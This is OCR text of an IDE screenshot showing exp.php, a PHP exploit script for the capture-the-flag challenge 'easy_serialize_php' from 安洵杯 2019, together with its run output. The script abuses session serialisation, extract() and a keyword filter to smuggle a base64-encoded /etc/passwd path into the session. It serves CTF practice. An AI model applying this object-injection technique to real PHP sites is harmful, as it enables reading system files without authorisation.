 File Edit View Navigate Code Refactor Run Tools Git Window Help 安洵杯 2019 easy_serialize_php - exp.php
安洵杯 2019 easy_serialize_php exp.php exp.php Git:
index.php exp.php
Project
Commit
Pull Requests
Structure
Bookmarks
Notifications
Database
make
1 1
15
16 $_SESSION["user"] = 'flagflag';
17 $_SESSION['function'] = "123";
18 $_SESSION['img'] = "L2V0Yy9wYXNzd2Q=";
19
20 var_dump(serialize($_SESSION));
21
22 extract( &array: $_POST);
23
24 $serialize_info = filter(serialize($_SESSION));
25 var_dump($serialize_info);
26
27 //if(!$function){
28 //    echo '<a href="index.php?f=highlight_file">source_code</a>';
29 //}
30 if(!$_GET['img_path']){
31     $_SESSION['img'] = base64_encode( string: 'guest_img.png');
32 }else{
33     $_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
Run: exp.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe -c D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini "C:\Users
C:\Users\Drunkbaby\Desktop\杂\BuuCTF-Challenge\Page2\安洵杯 2019 easy_serialize_php\exp.php:20:
string(91) "a:3:{s:4:"user";s:8:"flagflag";s:8:"function";s:3:"123";s:3:"img";s:16:"L2V0Yy9wYXNzd2Q=";}"
C:\Users\Drunkbaby\Desktop\杂\BuuCTF-Challenge\Page2\安洵杯 2019 easy_serialize_php\exp.php:25:
string(83) "a:3:{s:4:"user";s:8:"";s:8:"function";s:3:"123";s:3:"img";s:16:"L2V0Yy9wYXNzd2Q=";}"
Process finished with exit code 0
Git Run Debug TODO Problems Terminal Services
Process finished with exit code 0 PHP: 5.6 25:27 CRLF UTF-8 4 spaces main